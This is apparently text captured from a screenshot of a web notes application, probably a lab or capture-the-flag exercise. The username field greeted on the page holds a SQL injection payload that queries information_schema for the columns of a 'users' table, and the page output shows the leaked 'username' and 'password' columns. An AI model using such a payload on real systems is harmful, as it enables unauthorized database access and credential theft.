 NOTES
Welcome ') union select 1,column_name from information_schema.columns where table_schema="sysadmin" and table_name="users" -- - - Logout
Title:
Text:
Insert
Select document to upload:
Choose File No file chosen Upload
1
username
1
password